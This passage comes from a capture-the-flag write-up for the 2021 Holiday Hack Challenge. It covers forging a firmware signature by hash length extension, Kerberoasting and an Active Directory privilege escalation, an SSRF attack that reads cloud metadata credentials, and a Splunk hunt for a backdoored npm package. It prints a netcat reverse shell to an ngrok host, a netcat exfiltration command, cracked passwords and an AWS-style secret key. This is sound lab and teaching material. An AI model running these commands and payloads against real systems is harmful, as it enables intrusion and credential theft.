
Let’s retrieve the new signature and the new data. For the new firmware data, we can directly compute its Base64 string. Then we can replace the values of the JSON file with these ones:
# get new file data in base64
$ HASH=$(./hash_extender --file firmware --append 12345 --signature 2bab052bf894ea1a255886fde202f451476faba7b941439df629fdeb1ff0dc97 --secret 16 --format sha256 | tail -3 | head -1 | cut -d' ' -f 3)
# get the signature
$ FIRMWARE_B64=$(./hash_extender --file firmware --append 12345 --signature 2bab052bf894ea1a255886fde202f451476faba7b941439df629fdeb1ff0dc97 --secret 16 --format sha256 | tail -2 | head -1 | cut -d' ' -f 3 | xxd -r -p | base64)
# modify JSON file
# -i_bak modifies the file in place but creates a backup file with _bak suffix
# -E enables support for extended regexes, necessary to use \1, \2 flags
$ sed -i_bak -E -e 's|(signature":").*(","sec)|\1'"$HASH"'\2|g' -e 's|(firmware":").*(","sig)|\1'"$FIRMWARE_B64"'\2|g' firmware-export.json
We upload the new firmware and see that the signature validation passes! Now, onto the real payload. The objective of this challenge is to retrieve the /var/spool/printer.log file. To do so, we could copy it in the /app/lib/public/incoming folder that will make it accessible under https://printer.kringlecastle.com/incoming/.
Let’s first try with a basic shell payload and see if it gets executed. The payload will look like:
cp /var/spool/printer.log /app/lib/public/incoming/noob.log
Make sure to make it executable (just in case) with chmod +x payload.sh.
Then we zip it with zip payload.zip payload.sh and reuse the same commads as above to modify the JSON file. But how to append the file data? --append $(cat payload.zip) does not work as the data is truncated due to the null bytes. A way that worked was to use hexdump to get a hex string of the file and add the --append-format hex flag to the command. The commands become:
$ HASH=$(./hash_extender --file firmware --append $(hexdump -ve '1/1 "%.2x"' payload.zip) --append-format hex --signature 2bab052bf894ea1a255886fde202f451476faba7b941439df629fdeb1ff0dc97 --secret 16 --format sha256 | tail -3 | head -1 | cut -d' ' -f 3)
$ FIRMWARE_B64=$(./hash_extender --file firmware --append $(hexdump -ve '1/1 "%.2x"' payload.zip) --append-format hex --signature 2bab052bf894ea1a255886fde202f451476faba7b941439df629fdeb1ff0dc97 --secret 16 --format sha256 | tail -2 | head -1 | cut -d' ' -f 3 | xxd -r -p | base64)
$ sed -i_bak -E -e 's|(signature":").*(","sec)|\1'"$HASH"'\2|g' -e 's|(firmware":").*(","sig)|\1'"$FIRMWARE_B64"'\2|g' firmware-export.json
But when we upload the firmware, we get the following error:
Firmware update failed:
Failed to parse the ZIP file: Could not extract firmware.bin from the archive:
$ unzip ‘/tmp/20211225-1-1uqipjq’ ‘firmware.bin’ -d ‘/tmp/20211225-1-1uqipjq-out’ 2>&1 && /tmp/20211225-1-1uqipjq-out/firmware.bin
Archive: /tmp/20211225-1-1uqipjq
warning [/tmp/20211225-1-1uqipjq]: 2608 extra bytes at beginning or within zipfile
(attempting to process anyway)
caution: filename not matched: firmware.bin
We rename our shell script to firmware.bin, zip it again and modifiy our JSON file accordingly. The firmware is accepted, and when querying https://printer.kringlecastle.com/incoming/noob.log, we get the following information:
Documents queued for printing
=============================
Biggering.pdf
Size Chart from https://clothing.north.pole/shop/items/TheBigMansCoat.pdf
LowEarthOrbitFreqUsage.txt
Best Winter Songs Ever List.doc
Win People and Influence Friends.pdf
Q4 Game Floor Earnings.xlsx
Fwd: Fwd: [EXTERNAL] Re: Fwd: [EXTERNAL] LOLLLL!!!.eml
Troll_Pay_Chart.xlsx
Let’s try to have a reverse shell just for fun. We can use ngrok to expose a public TCP endpoint that will forward the traffic locally. We run it with ngrok tcp 1337 where 1337 is the local port. We can then use the forwarding endpoint given in our firmware.bin file with Netcat:
nc 6.tcp.ngrok.io 14681 -e /bin/bash
Once this endpoint is hit, the traffic will be forwarding on local host on port 1337 so we spawn a Netcat listener with nc -lnvp 1337. We rebuild our JSON file and upload it. We get a reverse shell instantly!

We can now explore the remote host. We can a well upgrade our shell to a full interactive TTY by following this procedure. We can find the following additional information:
- the source code of the app is in
/app/lib/app.rb - the secret key used is
mybigsigningkey! - there is a secret route
/secretendpointforuptimethat returns the messagefollow the white rabbit....
8 - Kerberoasting on an Open Fire
| Difficulty | Objective | Location |
|---|---|---|
| 5/5 | Obtain the secret sleigh research document from a host on the Elf University domain. What is the first secret ingredient Santa urges each elf and reindeer to consider for a wonderful holiday season? Start by registering as a student on the ElfU Portal. Find Eve Snowshoes in Santa’s office for hints. | Online |
We access the Elf University Student Registration portal. When we register, we get access to the university internal domain and services through SSH:

Once we log in, we access a student portal:

First thing to do it to escape this “jail”. We do not know what kind of application it is and after playing with some code injection or other SSH commands, a simple CRTL-D generates an error that gives access to the Python interpreter. From there we get a shell with os.system('/bin/bash'):

Let’s change the user shell with chsh so we do not come to the same jail each and every time we log in:

From the output of the command, we see that the grade application is found in /opt/grading_system. But nothing special is to be seen there. Let’s check if there are hosts alive on the network. The subnet we are in is 172.17.0.0/16. Running a ping sweep scan gives us the following hosts:
[…]
Nmap scan report for 172.17.0.1
Host is up (0.00042s latency).
Nmap scan report for grades.elfu.local (172.17.0.2)
Host is up (0.00036s latency).
Nmap scan report for 172.17.0.3
Host is up (0.00028s latency).
Nmap scan report for 172.17.0.4
Host is up (0.00039s latency).
Nmap scan report for 172.17.0.5
Host is up (0.00051s latency).
If we check our routing table, we see routes for other subnets:

Scanning those subnets shows these additional hosts alive:
10.128.2.3-202
10.128.3.25-60
The hhc21-windows-linux-docker.c.holidayhack2021.internal host is the webserver hosting the ElfU Registration Portal. The hosts 172.17.0.3-5 are Windows hosts (SMB ports are open). Moreover, 172.17.0.4 is an Active Directory server with the usual ports open. Most of the hosts on the 10.x.x.x subnet have all the same ports open (22, 80, 2222 or with additional 139, 445 ports) except for 10.128.3.30 that seems to be another Active Directory server.
Additionally, when scanning with the -PS22,445 option, we get yet another Domain Contoller with IP 10.128.1.53 that resolves to hhc21-windows-dc.c.holidayhack2021.internal.
Let’s try to enumerate available shares accross all the subnets with nmap --script smb-enum-shares -p445 <subnet>. The only server that we can enumerate are the two domain controllers 172.17.0.3 and 10.128.3.30. We see the same interesting shares on both server, but they all require authentication. Actually, both IP addresses seem to be of the same server called share30:
research_dep
With the smb-os-discovery Nmap script, we get the domain name elfu.local:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: share30
| NetBIOS computer name: SHARE30\x00
| Domain name: elfu.local
| FQDN: share30.elfu.local
|_ System time: 2022-01-02T10:37:07+00:00
The user we get from the ElfU Registration Portal is a domain user. Unfortunately we do not have access to the above shares, but we can confirm that by accessing the netlogon or the sysvol shares from the Powershell terminal that is available on the box:
$ pwsh
PS /home/inmwurtvsq> smbclient \\10.128.3.30\sysvol -U elfu\inmwurtvsq
Enter ELFU\inmwurtvsq’s password:
Try “help” to get a list of possible commands.
smb: > dir
. D 0 Fri Oct 29 19:29:49 2021
.. D 0 Sun Jan 2 08:01:40 2022
elfu.local D 0 Fri Oct 29 19:29:49 2021
41089256 blocks of size 1024. 34507796 blocks available
However, both shares are empty.
Let’s now copy a few tools on the box. Namely, Impacket that we get first on our box from their Github account.
$ scp -P 2222 -r ./impacket/ inmwurtvsq@grades.elfu.org:/home/inmwurtvsq/impacket
Let’s try to find any Kerberoastable user on hhc21-windows-dc (the other server, even with LDAP open ports, does not respond to LDAP queries). We can user the Impacket script GetUserSPNs.py as follows:

We get the hash of the user elfu_svc that we can try to crack with hashcat back on our own box. But first we need a wordlist. One of the hints for this challenge was to use cewl to generate a custom wordlist based on the ElfU Registration Portal website and use the OneRuleToRuleThemAll.rule mangling rule for hashcat. CeWL can be installed from this Github repository. Let’s add as well the --with-numbers flag to cewl so words with numbers are not excluded, like the ones found in a comment in the source code:
v0calprezents, Hexatonics, and reindeers4fears. Wow, good times! –>
We can execute the following:
$ ./CeWL/cewl.rb https://register.elfu.org/register --with-numbers > wordlist.txt
$ wc -l wordlist.txt
78 wordlist.txt
$ hashcat -m 13100 -a 0 ./spns.txt -r ./OneRuleToRuleThemAll.rule ./wordlist.txt
And the elfu_svc password is Snow2021!. Let’s see if this user can read the 2 shares we identified previously. So back to the grades host. We have access to a bunch of Powershell scripts in the elfu_svc_shr share:
PS /home/inmwurtvsq> smbclient \\10.128.3.30\elfu_svc_shr -U elfu\elfu_svc
Enter ELFU\elfu_svc’s password:
Try “help” to get a list of possible commands.
smb: > dir
. D 0 Thu Dec 2 16:39:42 2021
.. D 0 Sun Jan 2 08:01:34 2022
Get-NavArtifactUrl.ps1 N 2018 Wed Oct 27 19:12:43 2021
Get-WorkingDirectory.ps1 N 188 Wed Oct 27 19:12:43 2021
Stop-EtwTraceCapture.ps1 N 924 Wed Oct 27 19:12:43 2021
create-knownissue-function.ps1 N 2104 Wed Oct 27 19:12:43 2021
PsTestFunctions.ps1 N 52454 Wed Oct 27 19:12:43 2021
StoreIngestionApplicationApi.ps1 N 108517 Wed Oct 27 19:12:43 2021
Compile-ObjectsInNavContainer.ps1 N 4431 Wed Oct 27 19:12:43 2021
Run-ConnectionTestToNavContainer.ps1 N 13856 Wed Oct 27 19:12:43 2021
StoreIngestionIapApi.ps1 N 80725 Wed Oct 27 19:12:43 2021
Test-SdnKnownIssue.ps1 N 4384 Wed Oct 27
[…]
Let’s try to find some hardcoded credentials in those scripts. We can copy the files on the grades host and then grep them:
smb: > mget *
smb: > exit
We can search the script for the ConvertTo-SecureString flag which is often used to create a Credential object. We find this string in 12 files with grep -Ri "ConvertTo-SecureString" ./*.ps1. By searching the string elfu.local, we get only one hit in GetProcessInfo.ps1:
|
|
This script only executes Get-Process on the Domain Controller with the user remote_elf. We can get its password with the following commands:
|
|
The password is A1d655f7f5d98b10!. This user has still not access to the research_dep share. Let’s see if we can get a shell on the Domain Controller as well. For that we can re-use the code found on Chris Davis' GitHub repository.
|
|
We are in the DC01 host! Next step would be to read the DACL of some privileged AD groups to see if we have WriteDacl privileges to add users in it and escalate our privileges. This can be tested with the following commands on the Domain Admins group for instance:
|
|
Unfortunately, we have no rights other than GenericRead. The same with other groups like Administrators or Enterprise Admins. Let’s list the remaining groups to see if we find something else. We can run Get-ADGroup -Filter 'GroupCategory -eq "Security"' and with that we see the following group, that could be used to access the research_dep share!
GroupCategory : Security
GroupScope : Global
Name : Research Department
ObjectClass : group
ObjectGUID : 8dd5ece3-bdc8-4d02-9356-df01fb0e5f3d
SamAccountName : ResearchDepartment
SID : S-1-5-21-2037236562-2033616742-1485113978-1108
When checking our DACLs on that group, we have indeed the necessary WriteDacl permission:
InheritanceType : None
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : None
AccessControlType : Allow
IdentityReference : ELFU\remote_elf
IsInherited; : False
InheritanceFlags : None
PropagationFlags : None
So let’s add our AD user to the group. We can follow step-by-step the snippets found here. First, we grant our user the GenericAll permission on the group with:
|
|
Then we add our user to the group:
|
|
We can check that our user is part of the group with:
[…]
Global Group memberships *ResearchDepartment *Domain Users
Let’s go back to the grades host and discover what’s inside the research_dep share:
PS /home/iwtejzjzun> smbclient \10.128.3.30\research_dep -U elfu\iwtejzjzun
Enter ELFU\iwtejzjzun’s password:
Try “help” to get a list of possible commands.
smb: > dir
. D 0 Thu Dec 2 16:39:42 2021
.. D 0 Mon Jan 3 08:01:29 2022
SantaSecretToAWonderfulHolidaySeason.pdf N 173932 Thu Dec 2 16:38:26 2021
41089256 blocks of size 1024. 33675296 blocks available
smb: > get SantaSecretToAWonderfulHolidaySeason.pdf

There is only one PDF file that we can retrieve on our host with scp. We can read the following:
Optionally, we could have used Bloodhound to retrieve the AD data. As the collector Sharphound is flagged by the antivirus on the Domain Controller and that it is not running properly from the grade host, a working solution is to use the Python port:
# on our box
$ git clone https://github.com/fox-it/BloodHound.py.git
$ scp -P 2222 -r ./BloodHound.py/ inmwurtvsq@grades.elfu.org:/home/inmwurtvsq/bloodhound
# then on the grade host
$ python3 bloodhound.py -dc hhc21-windows-dc.c.holidayhack2021.internal -d elfu.local -c all -u remote_elf -p A1d655f7f5d98b10! --zip
We retrieve the ZIP file with scp and load it into our Bloodhound instance. As we can see, there is no path from the user remote_elf to Domain Admin:
To find what the user remote_elf can control, we have to select it and then select First Degree Object Control to find out it can only alter the Research Department group:
9 - Splunk!
| Difficulty | Objective | Location |
|---|---|---|
| 3/5 | Help Angel Candysalt solve the Splunk challenge in Santa’s great hall. Fitzy Shortstack is in Santa’s lobby, and he knows a few things about Splunk. What does Santa call you when when you complete the analysis? | Great Room |
This year again we have a Splunk investigation challenge and as soon as we access the portal we get the following message:
We have to answer to 8 questions. Before starting the investigation, make sure to select the logs timeframe to All time.
git. Looking only at his process launches as reported by Sysmon, record the most common git-related CommandLine that Eddie seemed to use.We the answer with the following search process="git*" | top limit=1 process.
Answer: git status.
git commands Eddie ran, determine the remote repository that he configured as the origin for the partnerapi repo. The correct one!Adding a remote repository with is usually done with the command git remote add origin. By searching process="git remote add origin*partnerapi*" | top process we get the following output:
git remote add origin git@github.com:elfnp3/partnerapi.git
Answer: git@github.com:elfnp3/partnerapi.git.
partnerapi project that Eddie worked on uses Docker. Gather the full docker command line that Eddie used to start the partnerapi project on his workstation.The Docker command was probably ran from the project directory. We can use this query CurrentDirectory="*/partnerapi" CommandLine="docker*" | top CommandLine. We get only one command.
Answer: docker compose up.
There is a source type dedicated for Github JSON files called github_json. We can list the cloned repositories with the field repository.clone_url. The search is sourcetype=github_json | top repository.clone_url. We get:
If we drill-down to the repository that have alerts by adding the filter alert.html_url="*" we get only the dvws-node repository. The GitHub page mentions that this is a fork of https://github.com/snoopysecurity/dvws that itself points to a new project name https://github.com/snoopysecurity/dvws-node.
Answer: https://github.com/snoopysecurity/dvws-node
partnerapi project. Determine the name of the library and record it here for our workshop documentation.We can simply look for the command line that contain npm install in the partnerapi folder with the filter CurrentDirectory="*/partnerapi" CommandLine="*npm install*" | top CommandLine. We get four results:
node /usr/bin/npm install
/usr/bin/env node /usr/bin/npm install holiday-utils-js
/usr/bin/env node /usr/bin/npm install
Answer: holiday-utils-js.
process_name field of anything that looks suspicious.The starting point is the following search:
| stats count by dest_ip dest_port
Which gives us 2 suspicious IP addresses: 192.30.255.113 (destination port 9418) and 54.175.69.219 (destination port 16842). We can drill-down from the output and select View events for each IP address. The call to the first IP address is done by the git process. However the second IP is more shady because it is called by Netcat!
Answer: /usr/bin/nc.openbsd.
First lets find the parent process that launched Netcat. Sysmon process creation event code is 1. The following search index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 process_name="/usr/bin/nc.openbsd" returns only one event. We see that the full command line was nc -q1 54.175.69.219 16842 and that the current directory was the folder of the NPM library that was installed /home/eddie/partnerapi/node_modules/holiday-utils-js. So the library was probably backdoored. The parent process is /bin/bash with PID 6788.
The same parent PID has launched another command that can be seen with the following search index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 ParentProcessId=6788. The command is:
The evil process sent the content of those files (if they exist) to the attacker through Netcat.
Answer: 6.
To find that, we can simply change the previous search to use ProcessId instead of ParentProcessId. This means index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 ProcessId=6788. We have only 1 event that shows that the parent process is /bin/bash preinstall.sh.
Answer: preinstall.sh.
After answering all the question we get the following message:
10 - Now Hiring!
| Difficulty | Objective | Location |
|---|---|---|
| 3/5 | What is the secret access key for the Jack Frost Tower job applications server? Brave the perils of Jack’s bathroom to get hints from Noxious O. D’or. | Online |
This is a webapp hacking challenge and we need to get the secret access key of the https://apply.jackfrosttower.com/ host.
The website contains mainly static content. There is only one form to apply for jobs at the Frost Tower.

There is an URL field that the application probably will query to fetch some additional data to enrich the application. This may be prone to a Server Side Request Forgery (SSRF) attack if the value is not carefully validated. Moreover, if the application runs on a cloud instance, it could be possible to query the Instance metadata service (IMDS) to retrieve secret information. Let’s give it a try.
If we specify only the Name, the only response we get is Submission Accepted. However, if we specify an URL as well, let’s say http://169.254.169.254 (the AWS IMDS endpoint), we get a different response:
If we look more carefully, we see that the image that is not displayed correctly, points to https://apply.jackfrosttower.com/images/<Name>.jpg. If we retrieve it with wget we see that this is a text file that contains latest. This means that the website is indeed vulnerable to SSRF and that we can query the IMDS.
Let’s retrieve the security credentials with the URL http://169.254.169.254/latest/meta-data/iam/security-credentials. We get that the instance role used is jf-deploy-role. Now we can send our final call with the URL http://169.254.169.254/latest/meta-data/iam/security-credentials/jf-deploy-role and we get the secret access key:
“Code”: “Success”,
“LastUpdated”: “2021-05-02T18:50:40Z”,
“Type”: “AWS-HMAC”,
“AccessKeyId”: “AKIA5HMBSK1SYXYTOXX6”,
“SecretAccessKey”: “CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX”,
“Token”: “NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==”,
“Expiration”: “2026-05-02T18:50:40Z”
}
Usually the next step is to use those credentials to investigate the underlying AWS account:
$ export AWS_SECRET_ACCESS_KEY=CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX
$ export AWS_SESSION_TOKEN=NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==
$ aws sts get-caller-identity
However, this does not work here. It must be an AWS-compatible IMDS server…especially when we see that the region used is np-north-1 through the /placement/region metadata.
11 - Customer Complaint Analysis
| Difficulty | Objective | Location |
|---|---|---|
| 2/5 | A human has accessed the Jack Frost Tower network with a non-compliant host. Which three trolls complained about the human? Enter the troll names in alphabetical order separated by spaces. Talk to Tinsel Upatree in the kitchen for hints. | N/A |
We get a Whireshark network capture file to analyze.
Apparently all the computers on the network send packets with Evil Bit set to 1. However, TCP streams 18 and 19 are the only streams that contain packets with the Evil Bit set to 0. This can be seen with the filter ip.flags.rb==0. Stream 19 (tcp.stream eq 19) shows the following complaint from a lady called Muffy VonDuchess Sebastian:
“troll_id” = “I don’t know. There were several of them.”
“guest_info” = “Room 1024”
“description” = “I have never, in my life, been in a facility with such a horrible staff. They are rude and insulting. What kind of place is this? You can be sure that I (or my lawyer) will be speaking directly with Mr. Frost!”
All this happended in Room 1024 so let’s use the following filter urlencoded-form matches "room.*1024" to see if some elves filed a complaint about her. We get 2 hits:
“name” = “Yaqh”
“troll_id” = “2796”
“guest_info” = “Snooty lady in room 1024”
“description” = “Lady call desk and ask for more towel. Yaqh take to room. Yaqh ask if she want more towel because she is like to steal. She say Yaqh is insult. Yaqh is not insult. Yaqh is Yaqh.”
“name” = “Flud”
“troll_id” = “2083”
“guest_info” = “Very cranky lady in room 1024”
“description” = “Lady call front desk. Complain “employee” is rude. Say she is insult and want to speak to manager. Send Flud to room. Lady say troll call her towels thief. I say stop steal towels if is bother her.”
“name” = “Hagg”
“troll_id” = “2013”
“guest_info” = “Incredibly angry lady in room 1024”
“description” = “Lady call front desk. I am walk by so I pick up phone. She is ANGRY and shout at me. Say she has never been so insult. I say she probably has but just didn’t hear it.”
12 - Frost Tower Website Checkup
| Difficulty | Objective | Location |
|---|---|---|
| 5/5 | Investigate Frost Tower’s website for security issues. This source code will be useful in your analysis. In Jack Frost’s TODO list, what job position does Jack plan to offer Santa? Ribb Bonbowford, in Santa’s dining room, may have some pointers for you. | Online |
Another web application hacking challenge. This time we have even access to its source code. We access https://staging.jackfrosttower.com/:
Let’s start by analyzing the source code and more specifically server.js where all the logic is found. We see that it uses Node.JS and that the following routes are available:
| Route | Actions | Auth required |
|---|---|---|
| / | GET | No |
| /testsite | GET, POST | No |
| /contact | GET | No |
| /postcontact | POST | No |
| /login | GET, POST | No |
| /logout | GET | No |
| /redirect | GET | Yes and No |
| /forgotpass | GET, POST | No |
| /forgotpass/token/:id | GET, POST | No |
| /detail/:id | GET | Yes |
| /edit/:id | GET, POST | Yes |
| /delete/:id | POST | Yes |
| /search | GET, POST | Yes |
| /export | POST | Yes |
| /dashboard | GET | Yes |
| /adduser | GET, POST | Yes |
| /userlist | GET | Yes |
| /useredit/:id | GET, POST | Yes |
| /userdelete/:id | POST | Yes |
When looking at how the routes that require authentication are protected, we see it checks for session.uniqueID to be set. There are a few places in the code where this is set, however, there is one place where this can be set without authentication:


